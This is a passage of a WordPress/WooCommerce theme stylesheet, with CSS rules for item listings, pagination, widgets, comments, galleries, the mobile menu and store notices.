  text-transform: capitalize;
  color: #666;
}

.entry-more-btn {
  margin-top: 25px;
}

.entry-author-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 65px 0 0;
}

.section-related {
  margin-top: 65px;
}

.entry-author-desc {
  border-radius: 3px;
  background-color: #f6f9fc;
  padding: 25px 30px;
}

.entry-author-thumbnail {
  width: 80px;
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
  margin-right: 30px;
}

.entry-author-thumbnail img {
  border-radius: 3px;
}

.entry-author-title {
  font-size: 18px;
  margin-bottom: 15px;
}

.entry-author-subtitle {
  margin-top: -15px;
  font-size: 14px;
}

.post-password-form {
  padding: 20px;
  background-color: #f6f9fc;
  border-radius: 3px;
}

/* Items & Item Listings
=================================== */

.row-items {
  margin-bottom: -30px;
}

.row-items.no-gutters {
  margin-bottom: 0;
}

.item {
  margin-bottom: 30px;
  position: relative;
  border: 1px solid #efefef;
  border-radius: 3px;
}

.woocommerce .item:hover {
  border-color: #5b4ebb;
}

.no-gutters .item,
.slick-slide .item {
  margin-bottom: 0;
}

.item-media {
  border: 0;
  border-radius: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 70px;
}

.item-media.item-media-sm {
  margin-bottom: 15px;
}

.item-thumb img {
  border-radius: 3px 3px 0 0;
}

.item-product .item-thumb {
  padding: 15px 15px 0 15px;
}

.item-product .item-thumb img {
  border-radius: 3px;
}

.item-media .item-thumb {
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
  width: 300px;
  margin-right: 30px;
}

.item-media .item-thumb img {
  border-radius: 3px;
}

.item-media .item-thumb img {
  border: 1px solid #DDDDDD;
}

.item-media-sm .item-thumb {
  width: 70px;
  margin-right: 15px;
}

.item-content {
  padding: 30px 30px 25px;
  min-width: 0;
  padding: 20px 20px 15px;
}

.item-media .item-content {
  padding: 0;
}

.item-media .item-content {
  padding: 0;
}

.item-meta {
  font-size: 13px;
  line-height: normal;
  margin-bottom: 3px;
  color: #8E8E8E;
  letter-spacing: -0.01em;
}

.item-meta a {
  color: #8E8E8E;
}

.item-media .item-meta {
  margin-bottom: 5px;
  font-size: 16px;
}

.item-media-sm .item-meta {
  font-size: 13px;
}

.item-title {
  line-height: normal;
  font-size: 16px;
  letter-spacing: -0.01em;
  margin-bottom: 10px;
}

.item-title a {
  color: #666;
}

.item-title a:hover {
  color: #5b4ebb;
}

.item-media-sm .item-title {
  font-size: 14px;
}

.item .price {
  display: block;
  font-size: 16px;
  color: #ea593c;
  margin-bottom: 5px;
  font-weight: 600;
}

.item .price del {
  opacity: .5;
  font-size: 15px;
  margin-right: 3px;
  font-weight: 400;
}

.item .price:last-child {
  margin-bottom: 0;
}

.item-inset {
  color: #ea593c;
  margin-bottom: 0;
  line-height: normal;
}

.item-inset a {
  color: currentColor;
}

.item-read-more {
  margin-top: 20px;
}

/* Block Items
=================================== */

.block-layout {
  margin-bottom: -30px;
}

.block-item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  border-radius: 3px;
  margin-bottom: 30px;
  position: relative;
  height: 0;
  overflow: hidden;
}

.block-item::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(57, 78, 100, 0.4);
}

.block-item-xl,
.block-item-lg {
  padding-bottom: 56.25%;
}

.block-item-md {
  padding-bottom: 54.69462%;
}

.block-item-long {
  height: 215px;
}

.block-item-content-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.block-item-content {
  padding: 30px;
  color: #fff;
}

.block-item-title {
  font-size: 26px;
  margin: 0;
  line-height: normal;
  letter-spacing: -0.01em;
  font-weight: 600;
}

.block-item-subtitle {
  font-size: 16px;
  margin: 0;
  line-height: normal;
  letter-spacing: -0.01em;
}

.btn-block-item {
  margin-top: 15px;
}

/* Pagination
=================================== */

.woocommerce-pagination {
  margin: 30px 0 0;
  background-color: #f6f9fc;
  border-radius: 3px;
  padding: 10px;
  text-align: center;
}

.woocommerce-pagination ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.woocommerce-pagination li {
  display: inline-block;
  list-style: none;
}

.woocommerce-pagination a,
.woocommerce-pagination span {
  display: inline-block;
  margin: 2px 6px;
  color: #666;
}

.woocommerce-pagination a:hover,
.woocommerce-pagination .current {
  color: #5b4ebb;
}

.navigation {
  margin: 30px 0 0;
  background-color: #f6f9fc;
  border-radius: 3px;
  padding: 10px;
  text-align: center;
}

.navigation a,
.navigation .page-numbers {
  display: inline-block;
  margin: 2px 6px;
  color: #666;
}

.navigation a:hover,
.navigation .current {
  color: #5b4ebb;
}

.navigation .nav-links::after {
  content: "";
  display: table;
  clear: both;
}

.navigation .nav-previous {
  float: left;
}

.navigation .nav-next {
  float: right;
}

.comment-navigation {
  margin: 30px 0;
}

.page-links {
  margin: 30px 0 0;
  background-color: #f6f9fc;
  border-radius: 3px;
  padding: 10px;
  text-align: center;
}

.page-links .page-number {
  display: inline-block;
  margin: 2px 6px;
  color: #666;
}

.page-links .page-number:hover {
  color: #5b4ebb;
}

.page-links > .page-number {
  color: #666;
}

.page-links > a:first-child,
.page-links > span:first-child {
  margin-left: 10px;
}

/* Social Icons
=================================== */

.list-social-icons,
.list-card-icons {
  margin: 0;
  padding: 0;
  list-style: none;
}

.list-social-icons li,
.list-card-icons li {
  display: inline-block;
  margin: 3px;
}

.social-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  font-size: 14px;
  text-align: center;
  color: #666;
  border: 2px solid #DDDDDD;
  border-radius: 50%;
}

.social-icon:hover {
  border-color: #5b4ebb;
  color: #5b4ebb;
}

.header .social-icon {
  color: inherit;
  font-size: inherit;
}


.footer-widgets .social-icon {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.1);
}

.entry-author-socials .social-icon {
  border: 0;
  padding: 0;
  width: auto;
  height: auto;
  font-size: 18px;
  color: #00A8DE;
}

.entry-social-share {
  text-align: center;
}

.entry-social-share-title {
  margin-bottom: 10px;
}

.callus-icon {
    width: 50px;
    height: 50px;
    display: block;
    text-align: center;
    background-color: #5b4ebb;
    color: #fff;
    position: fixed;
    bottom: 81px;
    right: 15px;
    border-radius: 50%;
    z-index: 99999;
    transform: rotateY(0deg) rotate(-45deg);
    box-shadow: -1px 4px 7px rgb(0 0 0 / 25%);
    animation: zoom 1.3s infinite;
    box-shadow: 0 0 0 0 #5c4ebc;
}
.callus-icon i {
    font-size: 35px;
    line-height: 50px;
    animation: rotate-tel 8s ease infinite;
}

.callus-icon:hover {
  color: #fff;
}
@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}

@keyframes rotate-tel {0%, 100%{transform: translateZ(0);}10%, 30%, 50%, 70%, 90%{transform: rotate(-5deg);}20%, 40%, 60%, 80%{transform: rotate(30deg);}}
/* Item sliders
=================================== */

.row-items.slick-initialized {
  margin-bottom: 0;
}

.row-items.slick-initialized [class^="col"] {
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  max-width: 100%;
}

.row-slider-nav {
  top: 10px;
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 25px;
  width: auto;
}

.row-slider-nav .slick-arrow {
  display: inline-block;
  margin: 0;
  line-height: normal;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  border: 1px solid #DDDDDD;
  border-radius: 3px;
  color: #4A4A4A;
  width: 46px;
  height: 46px;
  font-size: 14px;
  padding: 0;
  text-align: center;
  line-height: normal;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.row-slider-nav .slick-arrow:hover {
  background-color: #5b4ebb;
  color: #fff;
  border-color: transparent;
}

.row-slider-nav .slick-arrow.slick-disabled {
  opacity: .3;
  cursor: not-allowed;
}

.row-slider-nav .slick-arrow:hover {
  opacity: 1;
}

.row-slider-nav .slick-next {
  margin-left: 10px;
}

/* -----------------------------------------
	06. Footer
----------------------------------------- */

.footer {
  color: #fff;
}

.footer-widgets {
  background-color: #312943;
  padding: 70px 0 10px;
  font-size: 14px;
  line-height: 1.65;
}

.footer-info {
  padding: 15px 0;
  font-size: 14px;
  background-color: #251e37;
  color: #fff;
}

.footer-credit {
  margin-bottom: 0;
  opacity: 0.5;
}

/* -----------------------------------------
	07. Comments
----------------------------------------- */

.comments-area {
  margin: 65px 0 0;
}

.comments-title,
.comment-reply-title {
  margin-bottom: 30px;
  font-size: 26px;
}

.comment-list,
.commentlist {
  margin: 0;
  list-style: none;
  padding: 0;
}

.woocommerce-Reviews .commentlist {
    overflow: hidden;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 25px;
}

#review_image {
  border: none;
  padding: 0;
}

.comment-list .children,
.commentlist .children {
  list-style: none;
}

.comment-list .comment-body,
.commentlist .comment-body {
  margin-bottom: 20px;
  padding-top: 20px;
}

.comment-list > .comment:first-child > .comment-body,
.commentlist > .comment:first-child > .comment-body {
  border-top: 0;
  padding-top: 0;
}

.post-comments {
  margin: 0 0 45px;
}

.comment-author .fn {
  font-size: 18px;
  font-weight: 400;
}

.comment-author .avatar {
  width: 80px;
  height: 80px;
  float: left;
  margin: 0 15px 15px 0;
  overflow: visible;
  border-radius: 3px;
}

.comment-content {
  overflow: hidden;
  zoom: 1;
}

.comment-content ul,
.comment-content ol {
  margin: 30px 0;
  padding-left: 25px;
}

.comment-content ul ul,
.comment-content ul ol,
.comment-content ol ul,
.comment-content ol ol {
  margin: 0;
}

.comment-content blockquote {
  margin: 35px 0 0;
}

.comment-metadata {
  font-size: 14px;
  margin: 0 0 5px;
}

.comment-metadata a {
  color: #8E8E8E;
}

.comment-reply-link {
  font-size: 10px;
  text-transform: uppercase;
  padding: 4px 10px;
  margin-left: 94px;
  height: auto;
  width: auto;
}

.bypostauthor > article .fn::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 2px 0 -2px;
  position: relative;
  top: -1px;
  font-size: 11px;
}

.comment-respond {
  margin-top: 50px;
}

#cancel-comment-reply-link {
  font-size: 13px;
  font-weight: normal;
  margin-left: 5px;
}

.form-allowed-tags,
.comment-notes {
  font-size: 14px;
  line-height: 1.5;
  opacity: .75;
}

.form-submit {
  margin-bottom: 0;
}

.no-comments {
  border: 1px solid #DDDDDD;
  padding: 15px;
  margin-top: 40px;
  text-align: center;
}

.comment-form-cookies-consent {
  line-height: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.comment-form-cookies-consent label {
  display: inline-block;
  margin: 0 0 0 8px;
}

.comment-form > p {
  margin: 0 0 20px;
}

.comment-form .form-submit {
  margin-top: 30px;
}

/* -----------------------------------------
	08. Widgets Styling
----------------------------------------- */

.sidebar-drawer {
  position: fixed;
  top: 0;
  left: -410px;
  background-color: #fff;
  height: 100%;
  width: 340px;
  box-shadow: 4px 0 7px rgba(0, 0, 0, 0.05);
  -webkit-transition: left .25s ease;
  transition: left .25s ease;
}

.admin-bar .sidebar-drawer {
  top: 33px;
}

.sidebar-drawer-header {
  background-color: #f6f9fc;
  text-align: right;
  height: 40px;
  padding: 8px 15px;
}

.sidebar-dismiss {
  color: #666;
  font-size: 20px;
  line-height: 1;
}

.sidebar-dismiss:hover {
  color: #666;
}

.sidebar-drawer-content {
  padding: 25px;
  height: calc(100% - 45px);
  overflow-y: auto;
}

.sidebar-drawer-visible {
  left: 0;
  z-index: 150;
}

.widget {
  margin: 0 0 60px;
  /* Nullify bottom margin for last elements in widgets and sidebars */
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget p:last-child {
  margin-bottom: 0;
}

.widget select {
  width: 100%;
  height: 30px;
}

.widget-title {
  font-size: 18px;
  margin-bottom: 15px;
}

.widget-title label {
  text-transform: none;
  display: block;
  font-size: inherit;
  margin: 0;
  line-height: inherit;
  font-weight: inherit;
}

/* WIDGET: #Widget - Home Newsletter
========================================= */

.widget_at-home-newsletter {
  padding: 0;
  background-color: #251e37;
}

.widget-newsletter-wrap {
  padding: 30px 0;
}

.widget-newsletter-content-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.widget-newsletter-content-wrap .fas,
.widget-newsletter-content-wrap .far {
    color: #5b4ebb;
    font-size: 40px;
    line-height: 70px;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    margin-right: 15px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background: white;
    text-align: center;
}

.widget-newsletter-content {
  line-height: normal;
  color: #00A8DE;
}

.widget-newsletter-content {
  color: rgb(255 255 255 / 50%) !important;
}
.widget-newsletter-content h2 {
  color: #fff;
  margin-bottom: 0;
  font-weight: 900;
}

.widget-newsletter-content p {
  margin-bottom: 0;
}

.widget-newsletter-form {
  position: relative;
  height: 40px;
}

.widget-newsletter-form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding: 0 25px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.widget-newsletter-form input[type="email"] {
  height: 100%;
}

/* WIDGET: Theme - Contact Widget
========================================= */

.at-contact-widget-title {
  font-weight: 600;
  font-size: 16px;
  margin: 0 0 15px;
}

.at-contact-widget-items {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.at-contact-widget-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  margin-bottom: 5px;
}

.at-contact-widget-item i {
  text-align: center;
  min-width: 26px;
  margin-right: 5px;
}

.footer-widgets .at-contact-widget-item i {
  opacity: .65;
}

/* WIDGET: Theme - Opening Hours
========================================= */

.at-schedule-widget-intro {
  margin-bottom: 20px;
}

.at-schedule-widget-table {
  font-size: 16px;
  text-align: left;
}

.at-schedule-widget-table th,
.at-schedule-widget-table td {
  padding: 7px 0;
}

.at-schedule-widget-table tr {
  border-bottom: 1px solid #DDDDDD;
}

.footer-widgets .at-schedule-widget-table {
  font-size: 14px;
}

.footer-widgets .at-schedule-widget-table tr {
  border-bottom-color: rgba(255, 255, 255, 0.1);
}

/* WIDGET: #List Widgets
========================================= */

.widget_meta ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_nav_menu ul,
.widget_product_categories ul,
.widget_layered_nav ul,
.widget_rating_filter ul,
.wp-block-woocommerce-product-categories ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget_meta ul ul,
.widget_pages ul ul,
.widget_categories ul ul,
.widget_archive ul ul,
.widget_nav_menu ul ul,
.widget_product_categories ul ul,
.widget_layered_nav ul ul,
.widget_rating_filter ul ul,
.wp-block-woocommerce-product-categories ul ul {
  margin-left: 15px;
}

.widget_meta li,
.widget_pages li,
.widget_categories li,
.widget_archive li,
.widget_nav_menu li,
.widget_product_categories li,
.widget_layered_nav li,
.widget_rating_filter li,
.wp-block-woocommerce-product-categories li {
  line-height: normal;
  display: block;
  position: relative;
}

.widget_meta li a,
.widget_pages li a,
.widget_categories li a,
.widget_archive li a,
.widget_nav_menu li a,
.widget_product_categories li a,
.widget_layered_nav li a,
.widget_rating_filter li a,
.wp-block-woocommerce-product-categories li a {
  display: block;
  padding: 10px 0;
  color: #666;
  border-bottom: 1px solid #DDDDDD;
  letter-spacing: -.01em;
}

.footer-widgets .widget_meta li a,
.footer-widgets
.widget_pages li a,
.footer-widgets
.widget_categories li a,
.footer-widgets
.widget_archive li a,
.footer-widgets
.widget_nav_menu li a,
.footer-widgets
.widget_product_categories li a,
.footer-widgets
.widget_layered_nav li a,
.footer-widgets
.widget_rating_filter li a,
.footer-widgets
.wp-block-woocommerce-product-categories li a {
  color: #fff;
  border-bottom-color: rgba(255, 255, 255, 0.1);
}

.widget_meta li a:hover,
.widget_pages li a:hover,
.widget_categories li a:hover,
.widget_archive li a:hover,
.widget_nav_menu li a:hover,
.widget_product_categories li a:hover,
.widget_layered_nav li a:hover,
.widget_rating_filter li a:hover,
.wp-block-woocommerce-product-categories li a:hover {
  color: #5b4ebb;
}

.widget_meta li > span,
.widget_meta li > .count,
.widget_meta li > .at-count,
.widget_pages li > span,
.widget_pages li > .count,
.widget_pages li > .at-count,
.widget_categories li > span,
.widget_categories li > .count,
.widget_categories li > .at-count,
.widget_archive li > span,
.widget_archive li > .count,
.widget_archive li > .at-count,
.widget_nav_menu li > span,
.widget_nav_menu li > .count,
.widget_nav_menu li > .at-count,
.widget_product_categories li > span,
.widget_product_categories li > .count,
.widget_product_categories li > .at-count,
.widget_layered_nav li > span,
.widget_layered_nav li > .count,
.widget_layered_nav li > .at-count,
.widget_rating_filter li > span,
.widget_rating_filter li > .count,
.widget_rating_filter li > .at-count,
.wp-block-woocommerce-product-categories li > span,
.wp-block-woocommerce-product-categories li > .count,
.wp-block-woocommerce-product-categories li > .at-count {
  position: absolute;
  right: 0;
  top: 6px;
  font-size: 14px;
  padding: 4px 3px;
}

.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_rss ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_recent_entries li,
.widget_recent_comments li,
.widget_rss li {
  display: block;
  padding: 11px 0;
  border-bottom: 1px solid #DDDDDD;
}

.footer-widgets .widget_recent_entries li,
.footer-widgets
.widget_recent_comments li,
.footer-widgets
.widget_rss li {
  border-color: rgba(255, 255, 255, 0.1);
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_rss a {
  color: #666;
}

.footer-widgets .widget_recent_entries a,
.footer-widgets
.widget_recent_comments a,
.footer-widgets
.widget_rss a {
  color: #fff;
}

.widget_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_rss a:hover {
  color: #5b4ebb;
}

.widget_recent_entries .post-date {
  display: block;
  font-size: 14px;
  color: #8E8E8E;
}

.footer-widgets .widget_recent_entries .post-date {
  color: rgba(255, 255, 255, 0.7);
}

.rss-date {
  display: block;
  font-size: 14px;
  margin: 3px 0;
}

.tag-cloud-link {
  display: inline-block;
  padding: 4px 14px;
  font-size: 13px !important;
  border-radius: 3px;
  border: 1px solid #4A4A4A;
  color: #4A4A4A;
  margin-bottom: 3px;
}

.tag-cloud-link:hover {
  border-color: #5b4ebb;
  background-color: #5b4ebb;
  color: #fff;
}

.footer-widgets .tag-cloud-link {
  border-color: rgba(255, 255, 255, 0.1);
  color: #fff;
}

/* WIDGET: #Menu
========================================= */

.widget_nav_menu li[class*="fa-"] {
  font-weight: normal;
  line-height: 1;
  position: relative;
}

.widget_nav_menu li[class*="fa-"]:not(:first-child) {
  margin-left: 10px;
}

.widget_nav_menu li[class*="fa-"] > a {
  margin-left: 0;
  padding-left: 20px;
}

.widget_nav_menu li[class*="fa-"]::before {
  position: absolute;
  margin-right: 5px;
  margin-top: -2px;
  font-size: 0.85em;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget_nav_menu li.fas::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.widget_nav_menu li.far::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
}

.widget_nav_menu li.fab::before {
  font-family: "Font Awesome 5 Brands";
  font-weight: 400;
}

/* WIDGET: #Search
========================================= */

.searchform > div {
  position: relative;
}

.searchform input[type="text"],
.searchform input[type="search"] {
  height: 40px;
}

.searchform .searchsubmit {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding: 0 15px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* WIDGET: #Text Widget
========================================= */

.widget_text p:last-child {
  margin-bottom: 0;
}

/* WIDGET: #Calendar
================================================== */

#wp-calendar {
  width: 100%;
}

#wp-calendar a {
  font-weight: bold;
  font-style: italic;
}

#wp-calendar caption {
  text-align: left;
  margin-top: 10px;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.03);
  padding: 9px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  background: rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 8px;
}

#wp-calendar tbody td {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 3px;
}

#wp-calendar tbody td:hover {
  background: rgba(0, 0, 0, 0.1);
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

/* -----------------------------------------
	09. WordPress Defaults
----------------------------------------- */
/* WordPress Galleries
=================================== */

.gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
  margin: 40px 0;
}

.gallery:first-child {
  margin-top: 0;
}

.gallery:last-child {
  margin-bottom: 0;
}

.gallery-item {
  margin-bottom: 10px;
}

.gallery-item img {
  border-radius: 3px;
  width: 100%;
  max-width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-1 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.66667%;
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 14.28571%;
  flex: 0 0 14.28571%;
  max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 5px;
  padding-left: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 11.11111%;
  flex: 0 0 11.11111%;
  max-width: 11.11111%;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0 0 0 5px;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: calc(100% - 10px);
  -webkit-transition: opacity .18s ease;
  transition: opacity .18s ease;
}

.gallery-caption::before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* WordPress Classes
=================================== */

/* Alignment */

.alignnone {
  margin: 5px 0 20px;
}

p .alignnone {
  margin-bottom: 0;
}

.aligncenter {
  display: block;
  margin: 7px auto;
}

.alignright {
  float: right;
  margin: 7px 0 7px 24px;
}

.alignleft {
  float: left;
  margin: 7px 24px 7px 0;
}

/* Captions */

.wp-caption {
  max-width: 100%;
  margin-bottom: 15px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 12px;
  line-height: 17px;
  margin: 3px 0 5px;
  padding: 5px 0 0;
  text-align: left;
  font-style: italic;
}

.sticky {
  /* Provide sticky styles if necessary */
}

/* -----------------------------------------
	09b. Block Styling
----------------------------------------- */

/* Block: Pull Quote
========================================= */

.wp-block-pullquote {
  padding: 35px 0;
  border-top: 2px solid #DDDDDD;
  border-bottom: 2px solid #DDDDDD;
}

.wp-block-pullquote blockquote::before {
  display: none;
}

/* -----------------------------------------
	10. Mobile menu
----------------------------------------- */

.mm-page {
  position: static;
}

.mm-opened .mm-page {
  position: relative;
}

.mm-listview > li[class*="fa-"] {
  font-weight: normal;
  line-height: 1;
  position: relative;
  padding-left: 20px;
  display: block;
}

.mm-listview > li[class*="fa-"]::before {
  font-size: 0.85em;
  position: absolute;
  top: 47%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mm-listview > li.fas::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.mm-listview > li.far::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
}

.mm-listview > li.fab::before {
  font-family: "Font Awesome 5 Brands";
  font-weight: 400;
}

#mobilemenu {
  display: none;
}

.mobile-nav-trigger {
  text-transform: uppercase;
  display: none;
  width: 40px;
  height: 40px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 3px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: inherit;
  margin-right: 10px;
}

.mobile-nav-trigger:hover {
  color: inherit;
}

/* -----------------------------------------
	11. E-Commerce (WooCommerce)
----------------------------------------- */

/* General
========================================= */

.demo_store {
  position: fixed;
  bottom: 0;
  z-index: 150;
  width: 100%;
  background-color: #f6f9fc;
  border-top: 1px solid #DDDDDD;
  text-align: center;
  margin: 0;
  line-height: normal;
  padding: 15px 25px;
}

.woocommerce-store-notice__dismiss-link {
  display: inline;
}

.entry-content .woocommerce::after {
  content: "";
  display: table;
  clear: both;
}

.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-noreviews {
  padding: 14px 20px 14px 55px;
  background-color: #f6f9fc;
  margin-bottom: 30px;
  margin-left: 0;
  clear: both;
  border-left: 0.618em solid #a4ecd3;
  position: relative;
}

.woocommerce-message::before,
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-noreviews::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f058";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  left: 15px;
  top: 10px;
  font-size: 1.4em;
}

.woocommerce-message a:not(.button),
.woocommerce-error a:not(.button),
.woocommerce-info a:not(.button),
.woocommerce-noreviews a:not(.button) {
  border-bottom: 1px solid;
  color: #666;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-noreviews .button {
  float: right;
  padding: 5px 10px;
  line-height: normal;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  background: none;
  position: relative;
  text-decoration: none;
  text-align: left;
  text-transform: uppercase;
  font-size: 0.875em;
  border: 0;
}

.woocommerce-message .button::after,
.woocommerce-error .button::after,
.woocommerce-info .button::after,
.woocommerce-noreviews .button::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f061";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 0.65em;
  display: inline-block;
  margin: 0 0 0 5px;
  position: relative;
  top: -2px;
}

.woocommerce-error {
  list-style: none;
  border-left-color: #ff786d;
}

.woocommerce-error li {
  display: block;
}

.woocommerce-info {
  list-style: none;
  border-left-color: #54b5f7;
}

.woocommerce-info li {
  display: block;
}

.woocommerce-info:before {
  content: "\f05a";
}

.woocommerce-noreviews {
  padding-left: 20px;
  border-left-color: rgba(0, 0, 0, 0.15);
}

.woocommerce-noreviews:before {
  display: none;
}

.onsale {
  z-index: 10;
